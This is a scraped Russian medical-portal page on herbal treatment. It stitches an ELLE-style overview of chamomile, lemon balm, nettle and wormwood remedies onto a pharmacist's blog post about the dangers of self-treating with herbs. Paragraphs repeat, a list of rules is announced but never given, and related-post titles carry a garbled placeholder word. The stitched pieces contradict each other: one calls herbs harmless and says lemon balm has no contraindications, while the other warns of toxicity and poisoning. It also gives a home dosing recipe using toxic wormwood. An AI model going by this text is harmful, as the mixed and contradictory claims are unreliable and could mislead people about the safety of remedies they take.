<p>Некоторые травы вызывают привыкание, другие, при длительном употреблении, угнетают нервную систему, вызывают передозировку, которая сопровождается негативными последствиями, поэтому курс лечения травами индивидуален.</p>
<blockquote>
<p>Фитотерапевты рекомендуют после месяца применения сборов, делать двух недельный перерыв.</p>
</blockquote>
<p>Например, мятный чай, при постоянном употреблении, сильно понижает давление, «безопасная» ромашка, при длительном применении, нарушает всасывание железа, полынь может спровоцировать нарушение нервной системы, взывать судороги и обмороки.</p>
<p>Поэтому «исцеляясь» травами от одной болезни, можно легко приобрести другую.</p>
<h2>Как правильно и безопасно лечиться травами?</h2>
<p style="clear: both"><noscript><noscript><noscript></noscript></noscript></noscript></p>
<p>Итак, запомните основные правила — как лечиться травами:</p>
<h2>Полезные свойства трав</h2>
<p>ELLE — о целебной силе растений</p>
<p>На протяжении веков отвары, настои, мази и любые производные из трав использовались в качестве основного способа лечения больного. Известный персидский ученый Авиценна считал, что у врача должно быть три оружия — слова, растения и нож. В Азии траволечение до сих пор практикуется наравне с медицинскими препаратами. В новом обзоре ELLE выбрал самые популярные российские травы.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Полезные свойства трав известны с давних времен. Древнеримский фармацевт Клавдий Гален создал учение об активных веществах в лекарственных растениях, написал два знаменитых травника, которые не потеряли актуальности и сейчас. Многие отвары, настойки и экстракты носят название галеновых препаратов. Его последователь Гиппократ упоминает более 300 лекарственных растений. В разные эпохи наравне с развитием традиционной медицины знахари практиковали лечение травами.</p>
<p>Фитотерапии посвящено огромное множество книг, учебников, информационных сайтов. Лекарственные растения могут вылечить от болезней, способствуют поддержанию организма в тонусе. Чаще всего полезные травы назначают в комплексе лечебных методов наравне с фармакологическими препаратами.</p>
<p>Популярность трав в качестве способа лечения обусловлена их мягким безвредным действием на организм, отсутствием серьезных побочных эффектов. Какие травы полезны, расскажет фитотерапевт на приеме, заниматься самостоятельным подбором трав для лечения опасно.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Выбрать самые полезные травы из огромного природного разнообразия сложно. Из наиболее распространенных и доступных в аптеках трав и растений можно назвать ромашку, чабрец, валериану, зверобой, иван-чай, крапиву, клевер, мелиссу, мать-и-мачеху, мяту, полынь, подорожник, пустырник, тысячелистник, тимьян, шалфей и др.</p>
<h2>Ромашка</h2>
<p>Самый частый совет, который можно услышать при жалобах на стресс, усталость и разных недомоганиях: «Попей ромашку». Ромашка — универсальное растение, ее можно принимать внутрь как дезинфицирующее и обезболивающее средство, делать ванны и компрессы для борьбы с бессонницей, эфирное масло ромашки подавляет брожение в кишечнике. Ромашка лечит острые и хронические воспаления язвы, экзему, фурункулез, стоматит, зубные и женские боли.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sansara58.ru/drugoe/sladkoe-pri-boleznie-podzheludochnoj-zhelezy-2.html" target="_blank" class="u65d04d75b9b27f32b72d2f98ea46a6d6"><!-- INLINE RELATED POSTS 3/3 //--><style> .u65d04d75b9b27f32b72d2f98ea46a6d6 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u65d04d75b9b27f32b72d2f98ea46a6d6:active, .u65d04d75b9b27f32b72d2f98ea46a6d6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u65d04d75b9b27f32b72d2f98ea46a6d6 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u65d04d75b9b27f32b72d2f98ea46a6d6 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u65d04d75b9b27f32b72d2f98ea46a6d6 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u65d04d75b9b27f32b72d2f98ea46a6d6:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Сладкое при Болезние поджелудочной железы</span></div></a></div><p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Ромашку часто можно встретить в составе косметических средств. В домашних условиях отвар из цветков ромашки используют для укрепления и роста волос, устранения перхоти, легкого тонирующего эффекта на светлых и седых прядях. Чтобы сделать отвар из ромашки, нужно залить кипятком четыре столовые ложки сухих цветков, прокипятить на тихом огне в течение пяти минут, процедить и остудить. Отваром комнатной температуры ополаскивать волосы после мытья головы.</p>
<p>А этот рецепт снятия боли и усталости ног пригодится всем любительницам высоких каблуков. Для компрессов из травяного настоя потребуются по три столовые ложки цветков ромашки, льняного семени, травы хвоща полевого. Залейте травы 1,5 л кипятка, дайте настояться в течение получаса, процедите, остудите, смочите отрез чистой ткани и приложите к уставшим ногам. Боль, зуд и отеки пройдут очень быстро.</p>
<h2>Мелисса</h2>
<p>Полезные травы для организма определяют в соответствии с заболеванием. Но есть безвредные травы, которые благотворно влияют на организм в целом. Чашка ароматного чая с мелиссой не решит всех жизненных проблем, но поможет успокоиться, снимет раздражительность и ощущение тревоги, чтобы в уравновешенном состоянии разобраться во всех делах. Мелисса повышает тонус организма, укрепляет сердечно-сосудистую систему, способствует улучшению аппетита. Чай с мелиссой полезен при легкой простуде, мышечных спазмах и тонусах во время беременности. В отличие от всех успокоительных трав, мелисса не имеет противопоказаний, ее прописывают даже детям при неврозах и беспокойном сне.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Чай из мелиссы делают из двух компонентов: чашка кипятка и столовая ложка сухой травы, заваривают так же, как и традиционный чай. Добавление заварки, сахара, варенья и меда снижает коэффициент полезного действия.</p>
<h2>Крапива</h2>
<p>Самая полезная трава — свежая молодая крапива. Перечень недугов, которые может вылечить крапива, обширен. Ее прописывают при атеросклерозе, ревматизме, экземах, болезных желчных путей и печени, расстройствах пищеварения.</p>
<p>Каждый, кто соприкасался с крапивой, знает, что она оставляет после себя покраснение и зуд. Тем не менее именно листья крапивы способствуют быстрому заживлению наружных ран. Компрессы из крапивного настоя делают при ожогах первой степени.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Секрет красивых, здоровых и блестящих волос передавался из поколения в поколение. Для роста и укрепления волосяных луковиц нужно втирать сок свежей крапивы в кожу головы. Настой из крапивы укрепляет волосы по всей длине. Крапиве также под силу устранить перхоть, кожный зуд, шелушения. Для этого после каждого мытья головы волосы следует ополаскивать теплым настоем из крапивы.</p>
<h2>Полынь</h2>
<p>Полынь на латинском языке получила свое название artemisia в честь Артемиды. Согласно легендам, богиня открыла целебные свойства многих растений. Из более чем 400 видов полыни в России можно встретить порядка 170, а самая востребованная в лечебных целях — горькая полынь. В стеблях и листьях полыни содержатся эфирные масла, каротин, кислоты.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Полынь горькая наиболее известна своими очищающими свойствами от глистов и других паразитов. В этих целях нужно в чаше перемешать порошок из полыни, гвоздики и семян льна, по половине чайной ложки каждого ингредиента, в сухом виде принять внутрь, запив стаканом свежевыжатого морковного сока.</p>
<p>Полынь токсична, при ее приеме следует соблюдать дозировку и период применения.</p>
<p>Хёрст Шкулёв Паблишинг</p>
<p>Москва, ул. Шаболовка, дом 31б, 6-й подъезд (вход с Конного переулка)</p>
<h2>Как лечиться травами правильно и безопасно — полная инструкция к применению</h2>
<p>Всем большой привет!</p>
<p>Последнее время мне очень часто приходится сталкиваться с информацией о том, что все можно вылечить лекарственными травами.</p>
<p>Что они гораздо эффективней таблеток, и что современная медицина ничего в этом не понимает.</p>
<p>Что искать спасение от различных заболеваний нужно в рецептах народных целителей, в старых книгах по народной медицине, где травы-одни из главных компонентов любого средства.</p>
<p style="clear: both"><noscript><noscript><noscript></noscript></noscript></noscript></p>
<p>Многие реально считают, что лечение травами-это просто и очень полезно.</p>
<p>Я не совсем согласна с таким обывательским утверждением и поэтому решила написать этот пост о том, как лечиться травами правильно и безопасно. </p>
<p>Из этой статьи вы узнаете:</p>
<h2>Как лечиться травами правильно и безопасно — секреты фито-терапии</h2>
<p style="clear: both"><noscript><noscript><noscript></noscript></noscript></noscript></p>
<p>Я закончила медицинский университет, фармацевтический факультет.</p>
<p>И одним из самых важных и сложных предметов, которые мы изучали на курсе, была фармакогнозия- наука о лекарственных растениях.</p>
<p>Этот предмет мы изучали пять лет, и сдать по нему экзамен или получить зачет, было сложнее, чем по любой химии или фармакологии.</p>
<p>Как мы учили эти травы, знает лишь тот, кто там учился.</p>
<p>Мы не только заучивали названия растений и область их применения, но и работали с микроскопом, делали химические реакции, определяя химический состав сырья и его строение, рассматривали корни и листья в разрезе, все это зарисовали, запоминали и зубрили.</p>
<p>Весной ездили на заготовку лекарственного сырья, проводили его анализ, используя современные методы исследований и, конечно же, изучали его полное применение.</p>
<p>Я до сих пор помню огромный стол, заставленный чашками Петри с сухим лекарственным сырьем, где то цельным , где то измельченным.</p>
<p>Из этого изобилия нужно было выбрать то, что тебе назовут и доказать, что это именно тот сбор или то растение, физическими и химическими способами.</p>
<blockquote>
<p>Поэтому я могу с большой уверенностью опровергнуть ложное утверждение, что лекарственные растения &#8211; это удел знаний бабушек-травниц или народных целителей. Официальная медицина знает не меньше, а даже больше о том, как ими лечиться и как это нужно делать правильно.</p>
</blockquote>
<p>Мне даже сложно представить себе, сколько новейших исследований проводятся ежегодно для лекарственных растений, это наука никогда не стоит на месте.</p>
<p>В условиях современной экологии, растения меняют свой состав, а значит может измениться их область применения или появиться новые противопоказания, а новейшие технологии позволяют открыть новые лекарственные свойства известных или малознакомых растений.</p>
<p>Поэтому не стоит так уповать на старые народные лечебники, а лучше всего купить современный справочник лекарственных растений, где будет указан их химический состав, лекарственные свойства и способы применения, а также противопоказания, и обязательно им правильно пользоваться.</p>
<h2>Лечение лекарственными травами — важные правила и советы</h2>
<p style="clear: both"><noscript><noscript><noscript></noscript></noscript></noscript></p>
<p>Для начала, я хотела бы озвучить несколько особенностей лечения лекарственными травами, на которые мало кто обращает внимание:</p>
<ul>
<li><strong>Ну, во -первых, сразу хочется сказать, что лекарственные травы не творят чудеса, и вылечить ими все существующие заболевания — невозможно!</strong></li>
</ul>
<p>Если Вы слышите где- то историю о том, как человек полностью излечил себя настоем овса или цветками ромашки от рака в четвертой стадии, считайте, что с ним просто произошло чудо исцеления, в большинстве своем, благодаря его вере в себя, в Бога, в жизнь, в это лекарственное растение, или может быть, он делал что то еще, о чем вы не знаете.</p>
<p>Попробуйте вылечить травами мышечную дистрофию, БАС, рассеянный склероз , менингит.</p>
<ul>
<li><strong>Лечение лекарственными травами не является таким уж безопасным, каким многие его считают.</strong></li>
</ul>
<p>Лекарственное сырье может вызвать сильнейшую аллергию, отравление, запустить патологические процессы в организме, негативно повлиять на развитие плода у беременных, на потенцию у мужчин, и многое многое другое.</p>
<blockquote>
<p>Поэтому, прежде чем пить любую «безвредную» травку, обязательно ознакомьтесь с возможными побочными эффектами, которые она может дать и ее противопоказаниями к применению.</p>
</blockquote>
<p>Особенно опасны неграмотно составленные лекарственные сборы, травы, собранные в экологически загрязненной местности, а также прием трав одновременно с лекарственными препаратами.</p>
<p>Всегда помните, в какое время мы живем, а растения, как и люди, впитывают в себя все из окружающей среды.</p>
<ul>
<li><strong>Ряд лекарственных трав имеет строго определенную безопасную дозу применения.</strong></li>
</ul>
<p>Грубо говоря, существуют травы, которые в превышающей дозировке, превращаются в яд.</p>
<ul>
<li><strong>В лекарственных травах есть «вредная химия»</strong></li>
</ul>
<p>Ну, об этом я уже заикнулась в пункте 2, в лекарственном сырье помимо полезных микроэлементов, есть вредные (соли тяжелых металлов) . Особенно ими изобилуют те, которые собирались вдоль авто и жд дорог и в прочих экологически неблагоприятных местах.</p>
<ul>
<li><strong>Лекарственные травы нельзя употреблять долго и постоянно</strong></li>
</ul>
<p>Некоторые травы вызывают привыкание, другие, при длительном употреблении, угнетают нервную систему, вызывают передозировку, которая сопровождается негативными последствиями, поэтому курс лечения травами индивидуален.</p>
<blockquote>
<p>Фитотерапевты рекомендуют после месяца применения сборов, делать двух недельный перерыв.</p>
</blockquote>
<p>Например, мятный чай, при постоянном употреблении, сильно понижает давление, «безопасная» ромашка, при длительном применении, нарушает всасывание железа, полынь может спровоцировать нарушение нервной системы, взывать судороги и обмороки.</p>
<p>Поэтому «исцеляясь» травами от одной болезни, можно легко приобрести другую.</p>
<h2>Как правильно и безопасно лечиться травами?</h2>
<p style="clear: both"><noscript><noscript><noscript></noscript></noscript></noscript></p>
<p>Итак, запомните основные правила — как лечиться травами:</p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-4238" class="post-ratings"  data-nonce="d1b560138d"><img loading="lazy" id="rating_4238_1" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4238, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_4238_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(4238, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4238_1" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4238, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript><img loading="lazy" id="rating_4238_2" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4238, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_4238_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(4238, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4238_2" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4238, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript><img loading="lazy" id="rating_4238_3" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4238, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_4238_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(4238, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4238_3" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4238, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript><img loading="lazy" id="rating_4238_4" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4238, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_4238_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(4238, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4238_4" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4238, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript><img loading="lazy" id="rating_4238_5" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4238, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_4238_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(4238, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4238_5" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4238, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript></div><div id="post-ratings-4238-loading" class="post-ratings-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img  width="16" height="16"  data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript></noscript> Загрузка...</div>								</div>							<div class="post-share">
								Сохранить себе в:

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1856126" data-mode="share" data-background-color="#ffffff" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-type="disable" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.ok.tm.vb.ps." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="5" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
							</div>
						</div>

												<meta itemprop="headline" content="Какие травы полезны при Болезние">
						
												<meta itemprop="author" content="nikbazulin">

						<meta itemprop="datePublished" content="2020-04-28">
						<meta itemprop="dateModified" content="2020-04-28">
						<a itemprop="url" href="https://sansara58.ru/drugoe/kakie-travy-polezny-pri-boleznie-2.html" style="display:none">Какие травы полезны при Болезние</a>
						<a itemprop="mainEntityOfPage" href="https://sansara58.ru/drugoe/kakie-travy-polezny-pri-boleznie-2.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img loading="lazy" itemprop="url" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Какие травы полезны при Болезние" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/32/123082950cbbd32_320x200.jpg"><noscript><img itemprop="url"  alt="Какие травы полезны при Болезние" data-src="https://sansara58.ru/wp-content/cache/thumb/32/123082950cbbd32_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sansara58.ru/wp-content/cache/thumb/32/123082950cbbd32_320x200.jpg" alt="Какие травы полезны при Болезние"></noscript></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Медицинский портал">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img loading="lazy" itemprop="url" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Медицинский портал" data-lazy-src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png"><noscript><img itemprop="url"  alt="Медицинский портал" data-src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png" alt="Медицинский портал"></noscript></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Можно ли принимать урсосан при хроническом Болезние" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/f7/5fd660dbf665af7_150x95.gif"><noscript><img  width="150" height="95" alt="Можно ли принимать урсосан при хроническом Болезние"  data-src="https://sansara58.ru/wp-content/cache/thumb/f7/5fd660dbf665af7_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/f7/5fd660dbf665af7_150x95.gif" width="150" height="95" alt="Можно ли принимать урсосан при хроническом Болезние" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/mozhno-li-prinimat-ursosan-pri-hronicheskom-boleznie-2.html">Можно ли принимать урсосан при хроническом Болезние</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Еда при повышенном Болезние" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/2e/0f7f86bc95c182e_150x95.jpg"><noscript><img  width="150" height="95" alt="Еда при повышенном Болезние"  data-src="https://sansara58.ru/wp-content/cache/thumb/2e/0f7f86bc95c182e_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/2e/0f7f86bc95c182e_150x95.jpg" width="150" height="95" alt="Еда при повышенном Болезние" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/eda-pri-povyshennom-boleznie.html">Еда при повышенном Болезние</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Как заваривать клевер от Болезниа" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/b1/b49253895b8c7b1_150x95.jpg"><noscript><img  width="150" height="95" alt="Как заваривать клевер от Болезниа"  data-src="https://sansara58.ru/wp-content/cache/thumb/b1/b49253895b8c7b1_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/b1/b49253895b8c7b1_150x95.jpg" width="150" height="95" alt="Как заваривать клевер от Болезниа" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/kak-zavarivat-klever-ot-boleznia-2.html">Как заваривать клевер от Болезниа</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Болезни лпвп повышен что это значит" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/92/7f4d0d3a1730892_150x95.png"><noscript><img  width="150" height="95" alt="Болезни лпвп повышен что это значит"  data-src="https://sansara58.ru/wp-content/cache/thumb/92/7f4d0d3a1730892_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/92/7f4d0d3a1730892_150x95.png" width="150" height="95" alt="Болезни лпвп повышен что это значит" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/bolezni-lpvp-povyshen-chto-jeto-znachit-2.html">Болезни лпвп повышен что это значит</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Диета для людей с повышенным Болезниом" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_150x95.gif"><noscript><img  width="150" height="95" alt="Диета для людей с повышенным Болезниом"  data-src="https://sansara58.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_150x95.gif" width="150" height="95" alt="Диета для людей с повышенным Болезниом" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/dieta-dlja-ljudej-s-povyshennym-bolezniom-2.html">Диета для людей с повышенным Болезниом</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Сколько раз можно использовать ланцеты для глюкометра" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/cf/61e51b2f058e4cf_150x95.jpg"><noscript><img  width="150" height="95" alt="Сколько раз можно использовать ланцеты для глюкометра"  data-src="https://sansara58.ru/wp-content/cache/thumb/cf/61e51b2f058e4cf_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/cf/61e51b2f058e4cf_150x95.jpg" width="150" height="95" alt="Сколько раз можно использовать ланцеты для глюкометра" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/skolko-raz-mozhno-ispolzovat-lancety-dlja-gljukometra-2.html">Сколько раз можно использовать ланцеты для глюкометра</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Почему болит поджелудочная железа причины как лечить" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/9d/c517668dd7a859d_150x95.jpg"><noscript><img  width="150" height="95" alt="Почему болит поджелудочная железа причины как лечить"  data-src="https://sansara58.ru/wp-content/cache/thumb/9d/c517668dd7a859d_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/9d/c517668dd7a859d_150x95.jpg" width="150" height="95" alt="Почему болит поджелудочная железа причины как лечить" class="aligncenter"></noscript></noscript>                                    </div>
